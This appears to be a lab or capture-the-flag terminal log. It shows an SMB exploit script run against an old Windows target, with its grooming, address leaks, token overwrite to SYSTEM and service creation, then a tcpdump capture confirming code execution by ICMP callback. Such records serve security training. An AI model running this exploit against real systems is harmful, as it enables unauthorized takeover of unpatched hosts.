 ❯ python2 zzz_exploit.py 10.10.10.4 spoolss
Target OS: Windows 5.1
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x863a3a80
SESSION: 0xe2404378
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe23dc4d0
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe23dc570
overwriting token UserAndGroups
Opening SVCManager on 10.10.10.4.....
Creating service GZxN.....
Starting service GZxN.....
SCMR SessionError: code: 0x41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service did not respond to the start or control request in a timely fashion.
❯ sudo tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:40:05.591268 IP 10.10.10.4 > 10.10.14.5: ICMP echo request, id 512, seq 2304, length 40
20:40:05.591293 IP 10.10.14.5 > 10.10.10.4: ICMP echo reply, id 512, seq 2304, length 40
20:40:06.591318 IP 10.10.10.4 > 10.10.14.5: ICMP echo request, id 512, seq 2560, length 40
20:40:06.591334 IP 10.10.14.5 > 10.10.10.4: ICMP echo reply, id 512, seq 2560, length 40
20:40:07.591339 IP 10.10.10.4 > 10.10.14.5: ICMP echo request, id 512, seq 2816, length 40
20:40:07.591364 IP 10.10.14.5 > 10.10.10.4: ICMP echo reply, id 512, seq 2816, length 40
^C
6 packets captured
VPN ~